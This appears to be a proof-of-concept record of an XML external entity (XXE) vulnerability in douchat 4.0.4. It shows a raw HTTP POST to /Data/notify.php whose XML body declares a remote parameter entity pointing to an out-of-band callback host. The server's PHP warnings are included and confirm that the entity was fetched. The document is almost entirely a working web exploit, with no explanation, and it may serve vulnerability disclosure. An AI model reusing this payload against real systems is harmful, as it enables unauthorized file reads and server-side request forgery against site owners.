 POST /Data/notify.php HTTP/1.1
Host: 10.33.62.73:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: cbp_username=admin;
UM_distinctid=16685ec7d129-02ec46ab76ed87-4c312878-1fa400-16685ec7d141c3;
CNZZDATA1707573=cnzz_eid%3D1185559146-1539844491-http%253A%252F%252F10.33
.62.73%253A8080%252F%26ntime%3D1539852586;
PHPSESSID=af82t4gb1bv0rjm12k3och97m6;
__forward__=http%3A%2F%2F10.33.62.73%3A8080%2Findex.php%3Fs%3D%2FMp%2FInd
ex%2Findex
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 137
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://3dy5gu.ceye.io/xxe_test">
%remote;]>
<root/>
HTTP/1.1 200 OK
Date: Mon, 22 Oct 2018 09:27:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1820
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  simplexml_load_string():
http://3dy5gu.ceye.io/xxe_test:1: parser error : internal error
in
<b>C:\phpStudy\PHPTutorial\WWW\douchat-4.0.4\Data\notify.php</b>
on line <b>10</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): {&quot;meta&quot;:
{&quot;code&quot;: 201, &quot;message&quot;: &quot;HTTP Record
Insert Success&quot;}} in
<b>C:\phpStudy\PHPTutorial\WWW\douchat-4.0.4\Data\notify.php</b>
on line <b>10</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): ^ in
<b>C:\phpStudy\PHPTutorial\WWW\douchat-4.0.4\Data\notify.php</b>
on line <b>10</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():
http://3dy5gu.ceye.io/xxe_test:1: parser error : DOCTYPE
improperly terminated in
<b>C:\phpStudy\PHPTutorial\WWW\douchat-4.0.4\Data\notify.php</b>
on line <b>10</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): {&quot;meta&quot;:
{&quot;code&quot;: 201, &quot;message&quot;: &quot;HTTP Record